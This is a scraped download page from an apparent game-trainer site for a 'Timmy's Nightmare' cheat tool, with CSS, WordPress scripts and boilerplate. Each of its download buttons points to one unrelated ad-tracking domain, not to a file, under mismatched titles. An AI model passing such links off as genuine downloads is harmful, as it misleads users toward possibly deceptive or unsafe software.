    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Timmy&#8217;s Nightmare Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Timmy&#8217;s Nightmare Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
29.11.2025

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">147 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">1997</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Timmy&#8217;s Nightmare Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Timmy&#8217;s Nightmare Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">04.12.2025</td>
									<td class="attachment-size">173 KB</td>	
								<td class="attachment-downloads">12732</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Timmy&#8217;s Nightmare Trainer target="_blank" title="Timmy&#8217;s Nightmare Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Timmy&#8217;s Nightmare Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">05.12.2025</td>
									<td class="attachment-size">74 KB</td>	
								<td class="attachment-downloads">2326</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Timmy&#8217;s Nightmare Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Timmy&#8217;s Nightmare Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">04.12.2025</td>
									<td class="attachment-size">382 KB</td>	
								<td class="attachment-downloads">10946</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-11734 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/infindustry-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2022/07/header-911-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2022/07/header-911-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2022/07/header-911-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/infindustry-trainer/" rel="bookmark">Infindustry Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-14159 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/ultimate-fishing-simulator-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2022/07/header-2123-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2022/07/header-2123-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2022/07/header-2123-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/ultimate-fishing-simulator-trainer/" rel="bookmark">Ultimate Fishing Simulator Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-12720 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/wonder-pot-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2022/07/header-1404-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2022/07/header-1404-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2022/07/header-1404-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/wonder-pot-trainer/" rel="bookmark">WONDER POT Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/timmys-nightmare-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/toaster-defense-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Toaster Defense Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/belle-boomerang-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Belle Boomerang Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/grand-theft-auto-san-andreas-the-definitive-edition-trainer/">Grand Theft Auto: San Andreas – The Definitive Edition Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/the-king-of-fighters-98-ultimate-match-final-edition-trainer/">THE KING OF FIGHTERS &#8217;98 ULTIMATE MATCH FINAL EDITION Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/the-king-of-fighters-2002-unlimited-match-trainer/">THE KING OF FIGHTERS 2002 UNLIMITED MATCH Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/the-king-of-fighters-xiii-steam-edition-trainer/">THE KING OF FIGHTERS XIII STEAM EDITION Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/horse-racing-manager-trainer/">Horse Racing Manager Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2025. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"10088","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"ebefd2893c","post_id":"10088"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-12-06 03:07:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QeQF_pEJhy0sVhmxRJ-Tyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764979649528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9
body_size: 1346
content:
#wrapper,
.container-inner { min-width: 320px; }


/* ------------------------------------------------------------------------- *
 *  Sidebar : 960px > 480px
/* ------------------------------------------------------------------------- */
@media only screen and (min-width: 480px) and (max-width: 960px) {
	
	/* s1 general */
	.s1 { width: 100%; border-top: 1px solid #eee; }
	.s1 .sidebar-content { width: 100%; }
	
	.col-2cr .s1 { margin-left: 0; }
	.col-2cr .main-inner { background: none!important; padding-left: 0; }
	
	.col-2cl .s1 { margin-right: 0; }
	.col-2cl .main-inner { background: none!important; padding-right: 0; }
	
	#nav-header.nav-container { margin-right: 0; border-right: 0; }
	#nav-header:after { display: none; }
}


/* ------------------------------------------------------------------------- *
 *  Mobile (Mid Res) : 719px > 0px (480px & 320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 719px) {
	
	/* layout */
	#header { background: #fff; }
	#page:after { display: none; }
	#wrapper { margin: 0; }
	#page { padding: 0; }
	#page > .container-inner { border-radius: 0; box-shadow: none; }
	.container { padding: 0; }
	.grid { width: 100%; margin: 0 0 10px; }
	.sidebar .widget { padding-left: 20px; padding-right: 20px; }
	.pagination { margin-left: 20px; margin-right: 20px; }
	
	/* hide */
	.site-description,
	.image-caption { display: none; }
	
	/* base */
	.pad { padding: 20px 20px 10px; }
	.notebox { margin-bottom: 20px; }
	.entry,
	.entry.excerpt { font-size: 15px; }
	
	/* text */
	.entry h1 { font-size: 30px; letter-spacing: -0.7px; }
	.entry h2 { font-size: 26px; letter-spacing: -0.5px; }
	.entry h3 { font-size: 24px; letter-spacing: -0.3px; }
	.entry h4 { font-size: 22px; letter-spacing: -0.3px; }
	.entry h5 { font-size: 18px; }
	.entry h6 { font-size: 16px; text-transform: uppercase; }

	/* header */
	#header,
	#header .pad { padding-top: 0; padding-bottom: 0; }
	.site-title { padding: 20px 0; margin: 0; width: 100%; float: none; line-height: 50px; }
	.site-title a { text-align: center; }
	#nav-mobile.nav-container,
	#nav-header.nav-container,
	#nav-footer.nav-container { padding-left: 0; padding-right: 0; }
	#nav-header.nav-container,
	#nav-mobile.nav-container { float: left; width: 100%; padding: 0; }
	#nav-header.nav-container .nav-toggle,
	#nav-mobile.nav-container .nav-toggle { height: 62px; }
	#nav-header.nav-container .nav-toggle i,
	#nav-mobile.nav-container .nav-toggle i { padding: 17px 0; }
	.toggle-search { background: transparent; padding-top: 14px; padding-bottom: 14px; right: auto; left: 0; top: 0; }
	.toggle-search.active { padding-top: 14px; padding-bottom: 14px; }
	.search-expand { bottom: auto; right: 70px; left: 58px; top: 0; width: auto; z-index: 99; }
	.search-expand-inner { padding: 9px; }
	#header .social-links { float: none; text-align: center; margin: 0 0 20px; }
	
	/* footer */
	#footer-bottom .pad { padding-top: 50px; padding-bottom: 40px; }
	#footer-bottom .one-half.last { margin-bottom: 0; }
	#footer-bottom { text-align: center; }
	#footer-bottom #footer-logo { margin-left: auto; margin-right: auto; }
	#footer-bottom .social-links { float: none; }
	#footer-bottom .social-links li { margin-left: 4px; margin-right: 4px; }
	
	/* comments */
	.comment-tabs { font-size: 14px; }
	.commentlist li { font-size: 13px; }
	.commentlist li ul li { padding-left: 10px; }
	
	/* page */
	#page { margin-top: 0; }
	.notebox { font-size: 15px; }
	
	/* blog */
	.post-details-thumb { margin-top: 0; }
	#flexslider-featured.featured .post-inner { background: #333; }
	#flexslider-featured.featured .post-title { color: #333; background: transparent; font-size: 20px; position: static; box-shadow: none; }
	
	.front-widgets { padding: 10px 20px 10px 20px; }
	.front-widget-col { width: 100%; }
	.front-widget-inner { margin: 0; }

	.post-title,
	.single .post-title,
	.post-standard .post-title { font-size: 22px; line-height: 1.5em; letter-spacing: 0; }
	.post-format { margin-bottom: 20px; }
	.format-gallery .post-format .flexslider .slides img { max-height: 340px; }
	
	article > .pad { padding-top: 20px; padding-bottom: 20px; }

	.content .post-nav li { width: 100%; -webkit-box-shadow: none!important; box-shadow: none!important; }
	.content .post-nav li a { min-height: 0; }
	.content .post-nav li.previous { border-top: 1px solid #eee; }
	
	.single .related-posts .post-title { font-size: 15px; }
	.related-posts li { width: 50%; }
	.related-posts li:nth-child(2) article { border-right-color: transparent; } 
	.related-posts li:nth-child(3),
	.related-posts li:nth-child(4) { display: none; }
	
	/* shortcodes */
	.dropcap { font-size: 80px; }
	
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Low Res) : 479px > 0 (320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 479px) {
	
	/* layout */
	.content,
	.sidebar.s1 { width: 100%; float: none; margin-right: 0!important; margin-left: 0!important; }
	.sidebar.s1 { width: 100%; display: block; float: left; }
	.main,
	.main-inner { background-image: none!important; padding: 0!important;  }
	
	/* hide */
	.mobile-sidebar-hide-s1 .s1,
	.mobile-sidebar-hide .sidebar,
	.format-circle,
